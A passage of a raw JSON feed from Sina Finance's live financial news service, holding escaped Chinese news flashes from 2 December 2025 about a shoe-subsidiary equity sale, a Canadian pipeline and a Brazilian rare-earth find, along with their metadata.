market\":\"us\",\"symbol\":\"goog\",\"key\":\"\\u8c37\\u6b4c\"},{\"market\":\"us\",\"symbol\":\"googl\",\"key\":\"\\u8c37\\u6b4c\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"AI\",\"sym_party_status\":\"1\"},{\"market\":\"us\",\"symbol\":\"nvda\",\"key\":\"\\u82f1\\u4f1f\\u8fbe\"},{\"market\":\"us\",\"symbol\":\"tsla\",\"key\":\"\\u7279\\u65af\\u62c9\"},{\"market\":\"us\",\"symbol\":\"mrvl\",\"key\":\"\\u8fc8\\u5a01\\u5c14\\u79d1\\u6280\"},{\"market\":\"foreign\",\"symbol\":\"btc_btcbtcusd\",\"key\":\"\\u6bd4\\u7279\\u5e01\"},{\"market\":\"cn\",\"symbol\":\"si931071\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmpnx2422045.shtml\",\"docid\":\"nfzmpnx2422045\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"},{"id":"6","name":"\u89c2\u70b9"},{"id":"7","name":"\u592e\u884c"},{"id":"9","name":"\u7126\u70b9"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmpnx2422045.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532640,"zhibo_id":152,"type":0,"rich_text":"\u3010\u9065\u671b\u79d1\u6280\uff1a\u6302\u724c\u8f6c\u8ba9\u4f5b\u5c71\u661f\u671f\u516d\u978b\u4e1a100%\u80a1\u6743\uff0c\u9996\u6b21\u6302\u724c\u8f6c\u8ba9\u5e95\u4ef7\u4e0d\u4f4e\u4e8e4.53\u4ebf\u5143\u3011\u9065\u671b\u79d1\u6280\u516c\u544a\uff0c\u516c\u53f8\u62df\u5728\u5e7f\u4e1c\u80a1\u6743\u4ea4\u6613\u4e2d\u5fc3\u80a1\u4efd\u6709\u9650\u516c\u53f8\u4ee5\u6302\u724c\u65b9\u5f0f\u8f6c\u8ba9\u6301\u6709\u7684\u5168\u8d44\u5b50\u516c\u53f8\u661f\u671f\u516d\u978b\u4e1a100%\u80a1\u6743\uff0c\u9996\u6b21\u6302\u724c\u8f6c\u8ba9\u5e95\u4ef7\u4e0d\u4f4e\u4e8e4.53\u4ebf\u5143\u3002","multimedia":"","commentid":"live:finance-152-4532640:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-12-02 21:30:48","update_time":"2025-12-02 21:30:55","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz002291\",\"key\":\"\\u9065\\u671b\\u79d1\\u6280\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmpnw2007403.shtml\",\"docid\":\"nfzmpnw2007403\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmpnw2007403.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532639,"zhibo_id":152,"type":0,"rich_text":"\u52a0\u62ff\u5927\u4e30\u4e1a\u94f6\u884c\u9996\u5e2d\u6267\u884c\u5b98\u79f0\uff0c\u6e25\u592a\u534e\u4e0e\u827e\u4f2f\u5854\u7701\u4e4b\u95f4\u7684\u7ba1\u9053\u5efa\u8bbe\u8ba1\u5212\u5bf9\u52a0\u62ff\u5927\u800c\u8a00\u662f\u4e00\u9879\u91cd\u5927\u8fdb\u5c55\uff1b\u6709\u671b\u4e3a\u8be5\u56fd\u91ca\u653e\u4ef7\u503c\u3002","multimedia":"","commentid":"live:finance-152-4532639:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-12-02 21:30:25","update_time":"2025-12-02 21:30:25","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"bns\",\"key\":\"\u4e30\u4e1a\u94f6\u884c\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532634,"zhibo_id":152,"type":0,"rich_text":"\u7ef4\u5fb7\u519c\u4e1a\u79d1\u6280\u516c\u53f8\uff08VERDE AGRITECH\uff09\u94bb\u63a2\u786e\u8ba4\u5df4\u897f\u7c73\u7eb3\u65af\u5409\u62c9\u65af\u5dde\u5b58\u5728\u5730\u8868\u9ad8\u54c1\u4f4d\u9ecf\u571f\u578b\u7a00\u571f\u77ff\u5316\uff0c\u4e14\u6709\u6269\u4ea7\u7a7a\u95f4 \u3002","multimedia":"","commentid":"live:finance-152-4532634:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-12-02 21:28:09","update_time":"2025-12-02 21:28:09","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"012724\",\"key\":\"\u519c\u4e1a\",\"sym_party_status\":\"0\"},{\"market\":\"fund\",\"symbol\":\"007910\",\"key\":\"\u7a00\u571f\",\"sym_party_status\":\"0\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":52,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":52,"totalNum":518,"pName":"page","page":"1"},"max_id":4532648,"min_id":4532634,"survey_id":[]}}}});}catch(e){};